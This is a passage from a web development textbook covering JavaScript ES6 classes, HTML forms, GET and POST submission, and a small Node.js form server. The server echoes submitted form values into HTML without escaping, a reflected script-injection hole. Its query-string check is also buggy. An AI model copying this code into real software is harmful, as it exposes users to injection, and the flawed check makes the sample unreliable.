When calling a constructor function without new, the behavior of this changes dramatically. Instead of referring to a new object, this might refer to the global object or be undefined. This can cause unexpected bugs.

For instance:

function Animal(type) {
  this.type = type;
}

const dog = Animal("Dog");
console.log(dog);         // undefined
console.log(window.type); // "Dog" (in non-strict mode)

Since new is not used, the constructor does not create a new object, and this refers to the global object (window in browsers, undefined in Node.js). To avoid this confusion, always use new when calling a constructor function to ensure that this refers to the new instance.

We will revisit our discussion of this when we cover proper ES6 Classes in the next section. Not only does the this keyword have different implications with true classes, but it also is affected by the use of function and => notations as well.

Prototypes vs Classes

In JavaScript, objects inherit properties and methods through a prototype, an object linked to every instance of a constructor function. This prototype-based inheritance allows shared methods across instances via the prototype chain. This is in stark contrast to a language like C++, which uses class-based inheritance, where classes serve as blueprints, and objects (instances) inherit methods and properties directly from a class hierarchy.

Both the prototype style and class-based inheritance can facilitate most of the same object oriented and polymorphic functionality - especially given JavaScript's typing system. That said, there are advantages to the type of class-based inheritance models we see in other languages:

  1. Clarity and Structure: Class-based inheritance provides a more formal and structured way to define relationships between objects. We can explicitly define class hierarchies, making the code easier to read and understand - especially given that most programmers are already familiar with this style of programming.

  2. Encapsulation: Classes allow for encapsulation of data and behavior. By using access modifiers (like private, protected, and public), class-based languages provide fine-grained control over which parts of an object are accessible outside its scope. There is no notion of this with the original JavaScript prototype implementation. All properties on objects (including objects that are serving as prototypes) are accessible (and mutable).

  3. Multiple and Interface Inheritance: Many class-based languages support multiple inheritance or interfaces, allowing for more complex and flexible designs. This lets objects inherit from more than one class or follow multiple interface contracts, making them more versatile in complex systems. This isn't possible with prototyping, as each object has one and only one prototype.

Perhaps the biggest benefit of class-based object oriented design is that there is a distinction between the blueprint of a type, and instances. When using prototyping, objects are derived from other objects, and those underlying objects can be changed. As noted above, you can even change (at runtime) the properties of Object itself - and those changes would cascade (immediately) to every instance of every object in your program - past, present and future! This might sound incredibly powerful (it is), but it's also really dangerous. class-based design allows you to set up the rules of a "type" in an unmodifiable way, in a more declarative style. This is less powerful, but also far easier to manage.

In the 2015 release of EMCAScript (JavaScript) 6, JavaScript received true class-based syntax. Under the hood, it still uses the prototype design, but from a syntactic perspective we can now design object oriented features in a similar manner as other OO languages. This is the focus of the next section.

JavaScript ES6 Classes

With ECMAScript 2015 (ES6), JavaScript introduced a more structured and readable way to define object-oriented constructs using classes. Although JavaScript remains a prototype-based language at its core, classes provide a familiar and straightforward syntax for those accustomed to class-based languages like Java or C++.

Class Syntax and Constructors

Classes in JavaScript are declared using the class keyword, followed by the class name. Inside the class, the constructor method is used to initialize the object's properties when a new instance is created with the new keyword.

class Person {
  constructor(name, age) {
    this.name = name;
    this.age = age;
  }
  
  greet() {
    console.log(`Hello, my name is ${this.name}`);
  }
}

const person1 = new Person('Alice', 30);
person1.greet(); // Output: Hello, my name is Alice

Here, the Person class has a constructor that takes two parameters, name and age, and assigns them to the newly created object using the this keyword. The greet method then uses these properties to display a personalized message.

Encapsulation and Property Access with get and set

JavaScript classes provide getters and setters for encapsulating properties and controlling access to them. Getters retrieve the value of a property, and setters validate or modify the data before assigning it to the internal property.

class Person {
  constructor(name, age) {
    this._name = name;
    this._age = age;
  }
  
  get name() {
    return this._name;
  }
  
  set name(newName) {
    if (newName.length > 0) {
      this._name = newName;
    } else {
      console.log("Name cannot be empty.");
    }
  }
  
  get age() {
    return this._age;
  }
}

const person1 = new Person('Alice', 30);
console.log(person1.name); // Output: Alice
person1.name = 'Bob';
console.log(person1.name); // Output: Bob

In this example, name and age have getter methods. The setter for name ensures the name cannot be set to an empty string, providing controlled access to the internal _name field.

Why Use the _ Prefix?

You may notice the _ prefix before name and age. In JavaScript, this is a convention to indicate that a property is intended to be private or should not be directly accessed or modified outside of the class. However, this convention does not enforce true privacy, as _name and _age are still publicly accessible. It merely signals to developers that these properties should be handled with care.

const person1 = new Person('Alice', 30);
person1._name = ''; // The underscore indicates this should not be done, but it is still allowed
console.log(person1._name); // Output: (an empty string, which may break logic elsewhere)

This convention led to the introduction of private class fields, denoted with the # symbol, which we'll explore next.

Private Fields with #

To achieve true privacy in JavaScript classes, ES2022 introduced private fields, which are prefixed with #. Unlike the _ convention, private fields are not accessible outside of the class definition, providing genuine encapsulation.

class Person {
  #name; // private field
  #age;  // private field
  
  constructor(name, age) {
    this.#name = name;
    this.#age = age;
  }

  get name() {
    return this.#name;
  }

  get age() {
    return this.#age;
  }

  greet() {
    console.log(`Hello, my name is ${this.#name}`);
  }
}

const person1 = new Person('Alice', 30);
console.log(person1.name); // Output: Alice
console.log(person1.#name); // SyntaxError: Private field '#name' must be declared in an enclosing class

In this example, trying to access #name directly from outside the class throws an error. This ensures that private fields cannot be tampered with from the outside and are only modifiable or accessible via methods or getters/setters defined in the class.

Read-Only Properties with Getters

A getter without a corresponding setter can be used to create read-only properties, meaning the property can be accessed but not modified directly.

class Person {
  constructor(name, age) {
    this._name = name;
    this._age = age;
  }
  
  get name() {
    return this._name;
  }

  get age() {
    return this._age; // Read-only
  }
}

const person1 = new Person('Alice', 30);
console.log(person1.age); // Output: 30
person1.age = 35; // No effect since there is no setter
console.log(person1.age); // Output: 30

In the example above, the age property has only a getter, making it read-only. Any attempt to assign a new value will be ignored.

Static Methods

Static methods are defined on the class itself rather than on instances of the class. These methods are useful when the functionality is not tied to a particular instance but instead relates to the class as a whole.

class Person {
  constructor(name, age) {
    this.name = name;
    this.age = age;
  }

  static species() {
    return 'Homo sapiens';
  }
}

console.log(Person.species()); // Output: Homo sapiens

In this example, the species() method is static, meaning it is called on the Person class itself rather than on an instance. Static methods are typically used for utility functions or to define constants.

The this Keyword

In JavaScript, this refers to the current instance of the class. It is used to access the instance's properties and methods. When working within a class, this ensures that the correct object is being referenced.

class Person {
  constructor(name) {
    this.name = name;
  }

  greet() {
    console.log(`This person is named ${this.name}`);
  }
}

const person1 = new Person('Alice');
person1.greet(); // Output: This person is named Alice

Here, this.name refers to the name property of the person1 instance. The keyword this is crucial when creating methods inside classes, as it provides a reference to the object the method is being called on.

Inheritance with ES6 Classes

ES6 classes support inheritance, allowing one class to extend another and inherit its properties and methods. Inheritance is achieved using the extends keyword, and the subclass must call super() to invoke the constructor of the parent class.

Consider the Person class and its two subclasses, Student and Professor:

class Person {
  constructor(name, age) {
    this.name = name;
    this.age = age;
  }
  
  greet() {
    console.log(`Hello, my name is ${this.name}.`);
  }
}

class Student extends Person {
  constructor(name, age, major) {
    super(name, age); // Calls the constructor of the Person class
    this.major = major;
  }
  
  study() {
    console.log(`${this.name} is studying ${this.major}.`);
  }
}

class Professor extends Person {
  constructor(name, age, department) {
    super(name, age); // Calls the constructor of the Person class
    this.department = department;
  }
  
  teach() {
    console.log(`Professor ${this.name} is teaching in the ${this.department} department.`);
  }
}

const student1 = new Student('Alice', 20, 'Computer Science');
const professor1 = new Professor('Dr. Bob', 50, 'Mathematics');

student1.greet(); // Output: Hello, my name is Alice.
student1.study(); // Output: Alice is studying Computer Science.

professor1.greet(); // Output: Hello, my name is Dr. Bob.
professor1.teach(); // Output: Professor Dr. Bob is teaching in the Mathematics department.

In this example, both Student and Professor inherit from the Person class. The Student class adds a major property and a study method, while the Professor class adds a department property and a teach method. They both share the greet method from the Person class. The super() function is required in the constructor of the subclasses to call the parent class's constructor.

Arrow Functions and Lexical this

Arrow functions, introduced in ES6, maintain the this value from their surrounding lexical scope. This makes them useful in scenarios where you want to preserve the correct reference to this without worrying about the context.

class Person {
  constructor(name) {
    this.name = name;
  }

  delayedGreet() {
    setTimeout(() => {
      console.log(`Hello, my name is ${this.name}`);
    }, 1000);
  }
}

const person1 = new Person('Alice');
person1.delayedGreet(); // Output: Hello, my name is Alice (after 1

 second)

In the example, an arrow function inside setTimeout ensures that the this keyword refers to the instance of Person, not the global object, which would happen with a traditional function.

When we use classes

JavaScript ES6 classes provide a modern, more intuitive syntax for object-oriented programming. The ability to define constructors, encapsulate properties using getters and setters (including readonly and private fields), leverage inheritance, use static methods, and ensure proper this binding with arrow functions, has made ES6 classes a powerful tool for developers. This cleaner and more structured syntax brings JavaScript closer to traditional class-based languages while still maintaining its underlying prototype-based nature.

All that said - you will notice that we don't use classes all that much in a lot of the code throughout this book. That's not a conscious decision, it's not done because classes are a bad thing. The truth is that a lot of JavaScript code can be written with just the basic object (Object) and functions. JavaScript doesn't have to be object oriented - and because of the flexibility inherent in the language, you can often achieve much of the same expressiveness that you get from polymorphism in typed languages simple with regular old objects in JavaScript.

In conclusion - using classes are great, especially if that's what you are most comfortable with - however there is also nothing inherently wrong with using them sparingly. JavaScript code doesn't need to look like C++, Java, or C# code just because classes are supported. Classes are great options for certain situations, but they aren't the only options for all situations!


At this point, we have covered more than enough of the JavaScript language. It's time to start applying it towards web development. For the next few chapters, JavaScript will be used server-side, all of our focus will be on implementing web servers. We will do so in conjunction with learning HTML and CSS for front-end development, but whenever we are using JavaScript, it will be towards server side functionality.

Before moving forward, you are strongly encouraged to work on the first first project, presented in the next section. It's a bare-bones implementation of a web server, with static data. It's a chance for you to really practice JavaScript, and also solidify your understanding of exactly how HTML is served to browsers. We will revisit this project over time throughout this book, as we gradually introduce more powerful techniques. Take the time to do the practice problems - they will improve your understanding in meaningful ways!

Chapter 6: HTML Part 2 - Forms

Forms and Responses

When we covered HTML a few chapters ago, we only covered the presentation part of HTML. The second part of HTML, and in many ways the part that starts to move us from web sites to web applications is forms.

HTML forms are sets of user interface controls that allow a user to enter data, and have that data transmitted to the web server. All of the user controls you are used to seeing on the web - text boxes, numeric inputs, drop downs, check boxes, and more - they are all HTML form controls - or input controls.

We'll examine each kind of control in this chapter. We'll see the default rendering of those controls, and later on we'll see how to use CSS to customize their appearance. Before reviewing all the different types of controls however, it's really important that we understand the basics.

A simple form

A form is just a <form> element on a standard HTML web page, with one or more controls in side of it. The form element is rendered by the browser as a block element, without any additional special styling. The form element has unique functionality, however. Based on attributes defined on the form element, HTML authors can command the web browser to initiate new HTTP requests to specified URLs, with data the user has input. The browser will then render the response it receives from the web server, just like if a user had clicked on a link or typed in a new URL in the address bar. HTML Forms initiate a normal request/response cycle, just like a click of a hyperlink - the difference is that the request can contain additional data found within the form, and the request may be either an HTTP GET or POST.

Let's take a look at the most simple form:


<!DOCTYPE html>
<html>
  <head>
    <title>This is a page with a form</title>
  </head>
  <body>
    <div>
        <p>Here's our first form!</p>
    </div>
    <form action="/destination", method="post">
        <input name="first" type="text"/>
        <br/>
        <input name="last" type="text"/>
        <br/>
        <button type="submit">Submit</button>
    </form>
  </body>
</html>

First, let's establish what this page looks like. Let's assume it is hosted on http://www.form-examples.com, at the root (/) page. The user has either arrived at this page by clicking on a link, or typing it directly into the address bar. It will look something like this:

Form

We'll see how to add labels and all sorts of nice things soon enough - let's just focus on what we see. The form element itself is just a block element, it doesn't have any specific appearance. There are three child elements within it (aside from the new line br elements) that are critical to the form. These are two input elements - which are rendered as empty text boxes, and one button of type submit.

First, understand that when the page is loaded, users can type into the two input fields. Typing into the fields do not cause the browser to take any action at all. Input elements can also be pre-initialized, but setting the value attribute directly:

<input name="first" value="John"/>

When the input field above is rendered, the text "John" will be pre-filled in the control, but remains editable by the user.

input elements are empty elements. They are self-closing. They must be written as one opening and self closing tag. <input ... /> not <input>...</input>.

In the form above, the button element is what will drive browser action. When the user clicks the button, the web browser responds by following the commands specified within the attributes of the form element the button is contained within:

<form action="/destination", method="post">

The method attribute tells the browser to create a POST request. The action attribute provides the relative URL to make the POST request to. In this case, since we established that this page was at http://www.form-examples.com, a POST request will be sent to http://www.form-examples.com/destination.

Form

We saw what POSt requests looked like in the HTTP chapter. Given the data that was filled in above, let's look at what this particular HTTP request will look like:

POST /destination HTTP/1.1
Host: www.form-examples.com

Content-Length: 21
Content-Type: application/x-www-form-urlencoded

first=Jack&last=Frost

Let's examine first the header the browser will set when sending this request - Content-Type. The default format for an HTTP request body initiated by a form is application/x-www-form-urlencoded. It's a mouthful, but it's simply the MIME extension for form data, which are name / value pairs separated by ampersands - basically exactly like query strings.

The request body has the actual name/value pairs. The name attribute of each input element within the form is included, along with whatever value the input control currently has. In this case, we have two input elements, with name attributes first and last, which result in the request body above.

What happens to the request?

The HTTP request that the browser constructs arrives at the web server just like any other request. Now that we know more about JavaScript from the last chapter, let's take a look at a sample Node.js web server capable of serving the initial form, and handling the POST request sent when it is submitted.

The heading and footing functions below are just some helper functions to build the html boilerplate. send_page calls them, along with writing the HTTP header value to specify the type as HTML. Combined, send_page, heading and footing are just utilities for generating HTML responses.

const http = require('http');

const heading = () => {
    const html = `
        <!doctype html><html>
            <head><title>Form Example</title></head>
            <body>`;
    return html;
}

const footing = () => {
    return `</body></html>`;
}

const send_page = (res, body) => {
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(heading() + body + footing());
    res.end();
}

The next function we'll use is parse_form_data. We will receive a request body when we receive the HTTP POST request, and this function parses the form-encoded string (name value pairs, separated by &). It will return an object (form) representing the name value pairs found in the http request body. As written, this parsing is extremely unsophisticated. It isn't handling any of the HTTP character encodings (special characters, etc), and it's not robust to malformed request bodies. Remember, any program can send HTTP requests, so all code that handles requests needs to be extremely carefully written - otherwise your program could crash, or commit security infractions, as a result of malformed or cleverly (and maliciously) formed HTTP requests. We are going to replace this parsing with something far better shortly. For now, it's useful to see it's simplicity.

// This is a really unsophisticated way of parsing
// form data, we will replace it with something better
// very soon.
const parse_form_data = (data) => {
    const form = {};
    const fields = data.split('&');
    for (const f of fields) {
        const pair = f.split('=');
        form[pair[0].trim()] = pair[1].trim();
    }
    return form;
}

Now let's take a look at the code that is actually handling the HTTP requests. The handle_request function accepts a req object representing the request, and a res object representing the response. The handle_request function is registered as the function that called by the http server. You can see this happening at the very bottom - http.createServer(handle_request).

The handle_request function is a first look at the type of branching we ultimately need to do in response to a request. Our web servers will do different things, based on if the request is GET or POST, and based on which URL it is to.

The easiest to understand is how a GET to / is handled. We simply send an HTML page, containing the form (the same form we saw earlier). The browser will render the form.

const handle_request = (req, res) => {
    if (req.method.toUpperCase() === 'GET' && req.url === '/') {
        // This a GET request for the root page - which is the HTML that
        // contains the form.
        send_page(res, `<form action="/destination", method="post">
                            <input name="first" type="text"/>
                            <br/>
                            <input name="last" type="text"/>
                            <br/>
                            <button type="submit">Submit</button>
                        </form>`);
    }
    else if (req.method.toUpperCase() === 'POST' && req.url === '/destination') {
        // The request body is streamed to our code, we need to register
        // a handler for the data.
        let body = "";
        req.on('data', (chunk) => {
            // This function gets called as chunks of data arrive.
            // In our case, it's probably just one chunk since
            // we have such little data, but we still need
            // to handle it using a callback like this (for now).
            body += chunk;
        });

        // Eventually, the stream of data arriving from the browser (the
        // request body) will end.  We register a function to be called
        // when that event occurs.
        req.on('end', () => {
            console.log(body);
            // The request body will look like this:
            // first=something&last=something
            body = parse_form_data(body);
            // We need to respond with an HTML page, let's just make
            // it have the data posted.
            send_page(res, `<p>Welcome ${body.first} ${body.last}</p>`);
        });
    }
    else {
        res.writeHead(404, { 'Content-Type': 'text/html' });
        res.write(heading() + `<p>Sorry, page not found</p>` + footing());
        res.end();
    }
}

http.createServer(handle_request).listen(8080);

The more complicated path is when the request is a POST for /destination. Here we need to process the incoming request a little more carefully. By default the http library will parse the HTTP request start line, and all header fields, and it makes them available on the req object. That's where we get the req.method and req.url properties from. The request body however is handled differently. Since HTTP request bodies can be arbitrary length, the http library exposes the body as a data stream. It's mimicking how the underlying socket works, where the request body is being read from the socket as as stream of characters.

To accomplish request body processing, we must tap into this stream. The req.on function allows us to register function handlers for when data arrives, and also when the stream has ended. The underlying http library will handle the detection of stream end - usually using the Content-Length header, but potentially using HTTP 1.1 chunking, etc.

Review the code above carefully. Notice that when we receive the POST to /destination, we actually do not send the page response right away at all. We register a small little function to append each chunk of the request body to a body variable. We register a function to be called when the request body stream has ended, and that function parses the request body, and builds a page to send to the browser at that time.

Note that we wrote the HTML form such that it posts to /destination. We could have just as easily had it post to /. This would not have created a conflict, as the POST is differentiated from the GET. In fact, it might be quite natural for the webserver to server the HTML containing the form in response to GET / and handle the form submission at POST /. It's totally up to you!

You can download the code above - form-server-1.js. It doesn't require any dependencies, you can download it and run it using node form-server-1.js command from your terminal. Then visit the page by typing http://localhost:8080 into your web browser.

Form local

Now go ahead and submit the form, buy clicking the "Submit" button. You'll notice the print out by the server (look at the terminal where you are running node form-server-1.js). It's showing the raw request body that was received. The request body is parsed, and an HTML page is generated.

Form submitted

Go ahead and add some more printouts. Experiment with it!

Alternative: Redirect

Note that sometimes web application developers prefer to process the incoming data and redirect to another page. After clicking submit, click the browser's "Refresh" button. You'll notice the browser throws up a warning message, something like this:

Form resend

This message is indicating that clicking "Refresh" will result in the POST request being re-issued. This warrants a warning, because POST often has a some sort of side effect on the server. In our example, it doesn't - we just render a page - however often time a POST might be used to store data in a database, login, or something else. Contrast this with GET requests, which are supposed to be read-only. They should never alter the state of anything. GET requests are supposed to be idempotent - they can be repeated over and over again without any additonal effect. The browser is warning the user - it's being asked to repeat a POST request, which unlike a GET request, may actually change the server's state.

Sometimes, instead of rendering a page in response to a form submission, the web server instead issues a redirect to a landing page. Redirects (300 level responses) cause the browser to issue a GET request to the new location (set by the location header in the 300 response). The advantage is that now a browser "Refresh" is just repeating a GET. The disadvantage is that the redirect loses context. Unlike our result page above that contains the form data that was posted, a redirect will issue a brand new GET request, and the server will need to respond by creating an HTML page - but it no longer has the HTTP request body from the previous POST. There are solutions to this (for example, the POST may have stored data to a database, which can be retrieved when rendering the response to the new redirected GET), but we'll wait to see them for a bit.

POST or GET

HTML forms are often configured to result in HTTP POST messages. In the example above, we set methodequal to post to specify this. We learned in the HTTP chapter that there are other HTTP methods - GET, PATCH, PUT, DELETE. PATCH, PUT, and DELETE are not supported by HTML forms, however, GET certainly is.

Recall that an HTTP POST message may contain a message body, while a GET request cannot. So how would we have a form element that uses GET to submit it's data?

<form action="/destination", method="get">
    <input name="first"  type="text"/>
    <br/>
    <input name="last"  type="text"/>
    <br/>
    <button type="submit">Submit</button>
</form>

The form above will look identical to the form we had before, however when "Submit" is clicked, the web browser will generate a GET request to /destination instead of a POST. In addition, the form data (the name value pairs) will be appended as a query string. The resulting URL that the GET request will specify is as follows - assuming the user entered in "A" as the first name, and "B" as the last name:

http://localhost:8080/destination?first=A&last=B

Note that this means the form data is in the URL address bar of the browser. It also means that that URL is bookmarkable, it is linkable. We discussed query string when discussing HTTP requests.

Here's how we might handle the request in Node.js

const handle_request = (req, res) => {
    if (req.method.toUpperCase() === 'GET' && req.url === '/') {
        // This a GET request for the root page - which is the HTML that
        // contains the form.  NOTE we set method to GET now
        send_page(res, `<form action="/destination", method="get">
                            <input name="first" type="text"/>
                            <br/>
                            <input name="last" type="text"/>
                            <br/>
                            <button type="submit">Submit</button>
                        </form>`);
    }
    else if (req.method.toUpperCase() === 'GET' && req.url.startsWith('/destination')) {
        // The url is going to be /destination?first=A&last=B, so we need to compare
        // with startsWith, rather than an exact match
        console.log(req.url);
        if (req.url.indexOf('?')) {
            // Give parse_form_data the part of the url AFTER the ? symbol.
            // Form data in the POST request body is formatted the same way
            // as a query string in a GET message is, so we can reuse the same
            // code.
            body = parse_form_data(req.url.split('?')[1]);
            send_page(res, `<p>Welcome ${body.first} ${body.last}</p>`);
        }
        else {
            send_page(res, `<p>No form data was sent!</p>`);
        }
    }
    else if (req.method.toUpperCase() === 'POST' && req.url === '/destination') {
        // we could still have processing code for POST too..
        ....
    }
    else {
        res.writeHead(404, { 'Content-Type': 'text/html' });
        res.write(heading() + `<p>Sorry, page not found</p>` + footing());
        res.end();
    }
}

You can simulate form submission by simply entering the http://localhost:8080/destination?first=A&last=B URL into the browser's address bar too - the web server cannot tell why it is receiving the HTTP GET message with a query string - it simply responds to it! If you type http://localhost:8080/destination without the query string, you'll see the message indicating that the query string was not present.

BTW - if you are wondering why forms don't support PATCH, PUT and DELETE. There are lots of reasons, but perhaps the most definitive is - legacy. Original specifications of HTML simply decided only GET and POST were to be supported by forms. There are too many legacy pages, legacy browsers, and legacy servers on the world wide web to effectively move on from those decisions. Unsatisfying - but it's the truth!

GET or POST for Form Data?

We've seen how to use GET or POST, and how that data will be processed server side. So, the question is - which should we use?

There's no one right answer. POST is the right approach when one or more of the following hold:

  1. You do not want the submitted data to appear in the address bar of the browser. This might be for privacy reasons, for example. Note, request body in a POST message is not secure (unless sent over https), but it is somewhat hidden from casual observers. Note also, POST data does not appear in web history. You would always use POST for something like submitting login credentials, for example.
  2. The data being submitted by the form is large. We will see more form controls soon (even file uploading), which never make sense as GET requests. Generally GET requests are subject to query string lengths of a few thousand characters, if that. Request bodies associated with POST can be many megabytes and gigabytes in length.

If you answer "yes" to the following, however - then GET might be the best option for your form:

  • You do want the form data to be bookmarkable and shareable, so you do want the query string to be where the data is specified. This allows the the data in the form to be part of a web browsers page history, copyable, and easy to share. http://localhost:8080/destination?first=A&last=B can be sent to anyone, and if they visit that page, with that query string, they will see exactly what you saw when you submitted the same form. This makes perfect sense for things like search results - where the search string is is submitted as a form. Users can share they URL, and it has the search string embedded with in it. Same for a web site that lets you get traffic directions - the form that the user enters the beginning and destination address can be submitted with GET, so the directions results are shareable.

Most forms are submitted with POST, but you should always make the decision consciously - don't just default to using POST or GET exclusively!

Buttons

You might be wondering, why do we need to put type="submit" in the button element. The reason is actually a bit more complicated than it should be.

button elements are controls, and they do not necessarily always need to cause a form submission. When we learn more about JavaScript (on the client), we will learn how to execute JavaScript code when buttons are clicked. This JavaScript may or may not need to interact with the web server at all - we don't want the web browser to take any action on our behalf, we just want our JavaScript code to run. For those kinds of buttons, we will use type="button" instead of type="submit".

According to the HTML standard, type attribute is required on the button element - but web browsers generally accept that if you leave the attribute off, it will treat the button as if it is of type "button". This feels like a good approach - this way, if the author of the web page doesn't add a type attribute, the button click results in no action by the web browser. This feels like a good approach today, but in the earlier years of web development - when buttons almost always were for form submission - browser made other assumptions. For example, most versions of Internet Explorer treated a button without a type as having type="submit"! This led to web pages potentially working very differently on different browsers - which is always bad news!

The bottom line - always specify - either submit or button (or a couple of others, which we will see in the next section).

Another interesting features of the button element is that it can optionally* accept a name attribute. When placing a name attribute on a button, it doubles as an input control that is encoded in the form data submitted.

<form action="/destination", method="post">
    <input name="first" type="text"/>
    <br/>
    <input name="last" type="text"/>
    <br/>
    <button type="submit" name="foo">Submit 1</button>
    <button type="submit" name="bar">Submit 2</button>
</form>

In the HTML form above, if the user clicks the "Submit 1" button, along with the first and last data, the parameter foo= will be placed in the request body. If the user clicks "Submit 2", then bar= will be in the body. Although there is no value, the presence of those parameters in the request body can be understood by the server - allowing the server to know which submit button was clicked. There are many situations where this can be helpful.

The name attribute

Explain how the name attribute should be a valid identifier What happens if two controls of the same name appear What happens if name is left out Name is not ID


Pro Tip💡 One of the most common mistakes new students make is forgetting the form element. The form element is not visible to the user (at least, not unless there is styling). Often, students will focus on what they see, and create HTML pages with input elements outside of form elements. The page looks just fine, but when the user clicks submit buttons, nothing happens. Worse yet, sometimes students do create a form element, but they put the input elements outside the form element! When you do this, your form element might very well submit (provided you've correctly set the action and method attributes, and included a button of type submit) - but the form data associated with elements outside the form aren't going to be submitted with the request! Make sure you understand this concept - form elements are the container of any input data you need to send in the form submission request. User control data only gets submitted with the HTTP request if the user control is within the form being submitted!

Form Controls

The previous section introduced simple text fields and buttons. The mechanics of how data is sent to the server are important to understand. More importantly, you must understand how forms relate to the request/response cycle of the web. Pages are rendered, and those pages may have forms. Users enter data, and submit forms, usually by clicking a button. To submit a form means that the web browser initiates a GET or POST request, based on the form element's method attribute, to the url specified by the form element's action attribute. The web server, when that request is received, is responsible for performing any necessary processing on that form data, and sending an HTTP response - usually another web page.

form elements are not limited to just text fields and buttons however. HTML specifies a rich set of user interface controls that we can use within forms. They all result in defining data that will be submitted with the form they are enclosed in - so the mechanics are all the same. Whether the form just has one or two text fields, or hundreds of different controls within in, submitting the form will always result in all the data associated with all the controls within it being sent to the server.

Let's take a look at some of the other form controls:

Input Variations & Attributes

The input element is versatile, it is not necessarily just for plain text input. In HTML 5, the input element was expanded to support a number of different types aside from text. The standard also specifies that if a browser does not support a type, then it shall be rendered as a normal text input.

Some commonly supported input types are as follows:

  • type="password" - Passwords - This one isn't new, it's been around forever. An input field with type "password" will display it's characters are masked (usually dots instead of characters). This is a nice privacy feature, but sometime leads to a false sense of security. Remember, passwords entered as form elements - whether they are entered into a text input or a password input, are transmitted in plain text unless the web site uses HTTPS. Inputs of type password
  • type="number" - Number - restricts input to contain numbers. Accepts a min and max attribute to set limits on the number, and usually the browser will render the input field with up and down arrows to allow the user to increment/decrement the number (although this isn't required). The step attribute can be used to control the increment used by these arrows.
  • type="email" - Email - restricts input to contain an email address, containing a well formed email address. This input field is not quite as widely supported, many browsers will simply render it as a text box. The value is that it is easier to take advantage of input validation when you've specifically specified type=email, and you are also providing more information for web browsers to pre-populate the form field.
  • type="url" - URL - this is similar to email inputs, in that not all browsers will do anything differently. However, some browsers will restrict the input to be a well qualified URL.
  • type="tel" - Telephone number - most browsers will provide some input assistance for users when entering phone numbers - like grouping area code, for example. Many browser will simply render this as a normal text field however.
  • type="date" - Date - Most modern web browsers will render this initially as a text box, but when the user clicks the text box to bring it into focus a date picker of some sort will be provided. This allows for significantly more effective date entry, as opposed to asking the user to enter the date in as free-form text. Because date entry is so problematic in plain text, most modern browsers to provide some level of enhanced support for date inputs.
  • type="time" - Time - Similar to date entry, entering times as free-form text is cumbersome and error prone. Most browsers, when the type is set to "time", will provide a time picker control to the user when they begin editing the input. It's not quite as commonly supported as date types, but close. Keep in mind, for both date and time, the actual control the browser will provide for picking dates and times vary dramatically - both between browsers, and across devices.
  • type="color" - Color - colors are generally RGB values, although they are sometimes represented as hexadecimal numbers (we'll see a lot of that with CSS), and other color formats. When web applications want the user to choose a color (maybe they are selecting a theme for their account profile, for example), asking them to enter colors using technical standards like RGB, HSL, or hex is problematic. Most modern browsers will render a color control very different than an ordinary text control - giving the user a standard color picker to select a color with. As always, if the browser does not support the color input type, the the control will just be text. Note, when a user selects a color, it will be sent in the HTTP request (on form submission) as plain text - as a seven-character hexadecimal string. For example, if the user selects black, the value of the input element will be sent as #000000.

Here are some examples of these in action. Note, browsers are free to support each type of input the way they see fit. On a mobile device, browsers might display different types of controls for things like numbers (dials), as opposed to on the desktop. As a web developer, using the correct input field is really important, because it allows the web browser to make the decision on how to facilitate data entry - and the browser is in the position to best know how to do this well!


<form action="/destination" method="post">
    <!-- Text Input -->
    <label for="username">Username:</label>
    <input type="text" id="username" name="username" placeholder="Enter your username">
    <br/>
    <br/>

    <!-- Password Input -->
    <label for="password">Password:</label>
    <input type="password" id="password" name="password" placeholder="Enter your password">
    <br/>
    <br/>

    <!-- Number Input -->
    <label for="age">Age:</label>
    <input type="number" id="age" name="age" min="1" max="100" placeholder="Enter your age">
    <br/>
    <br/>

    <!-- Email Input -->
    <label for="email">Email Address:</label>
    <input type="email" id="email" name="email" placeholder="Enter your email">
    <br/>
    <br/>

    <!-- URL Input -->
    <label for="website">Website:</label>
    <input type="url" id="website" name="website" placeholder="https://example.com">
    <br/>
    <br/>

    <!-- Telephone Input -->
    <label for="phone">Phone Number:</label>
    <input type="tel" id="phone" name="phone" placeholder="Enter your phone number">
    <br/>
    <br/>

    <!-- Date Input -->
    <label for="dob">Date of Birth:</label>
    <input type="date" id="dob" name="dob">
    <br/>
    <br/>

    <!-- Time Input -->
    <label for="meeting">Meeting Time:</label>
    <input type="time" id="meeting" name="meeting">
    <br/>
    <br/>

    <!-- Color Input -->
    <label for="favcolor">Favorite Color:</label>
    <input type="color" id="favcolor" name="favcolor">
    <br/>
    <br/>

    <button type="submit">Submit</button>
</form>

Control types

There are a few more, and we will cover types checkbox, radio, file, hidden in their own sections below. You are encouraged to review more reference material about the various input types.

Labels & Placeholders

You might have noticed the use of label in the examples above. The <label> element in HTML forms is used to provide descriptive text for form controls, such as <input> elements, improving both usability and accessibility of forms. The main purpose of the <label> element is to ensure that users — especially those with disabilities — can easily understand the purpose of form fields. Associating a label with an <input> element makes forms more user-friendly and accessible across different devices and assistive technologies.

  • Clear visibility: The <label> element helps users quickly identify the purpose of form controls. For example, a form might have multiple input fields, and without labels, users might be confused about what information is expected in each field.
  • Click to focus: When a <label> is correctly associated with an <input> element, clicking on the label will automatically focus the corresponding input field. This improves the user experience by increasing the clickable area, especially in cases where the form control (like a small checkbox or radio button) is hard to click.
  • Screen readers: Associating a <label> with an <input> ensures that screen readers can read out the label when the input field is focused. This is crucial for users with visual impairments who rely on screen readers to navigate forms. When navigating a form via the keyboard (using the Tab key), a screen reader or accessibility tool will correctly announce the label when the corresponding input field is focused.

Associating <label> with <input> Elements

There are two primary ways to associate a <label> with an <input> element:

  1. Using the for attribute: The most common method is by using the for attribute in the <label> element. The value of the for attribute must match the id attribute of the associated <input> element.
<label for="username">Username:</label>
<input type="text" id="username" name="username">

The for="username" in the <label> element connects it to the <input> element with id="username". Clicking on the label will focus the input field, and screen readers will announce the label when the input field is focused.

  1. Wrapping the <input> in the <label>: Another method is to wrap the <input> element inside the <label> element. In this case, the association between the label and the input is implicit, and you do not need to use the for and id attributes.
<label>
    Username:
    <input type="text" name="username">
</label>

Both methods are valid, but using the for and id approach is generally preferred because it keeps the HTML cleaner and separates the label from the input field, which can help with styling and layout.

The placeholder Attribute

The placeholder attribute is used to provide a short hint or example inside an input field, giving users a sense of what type of information they should enter. This hint disappears once the user begins typing in the field.

Here’s an example using placeholder:

<input type="text" name="username" placeholder="Enter your username">

In this example, the text "Enter your username" appears inside the input field but disappears when the user clicks on the field or starts typing.

Pro Tip💡 Note that placeholder is different than setting the value attribute.

<input type="text" name="username" value="Enter your username">

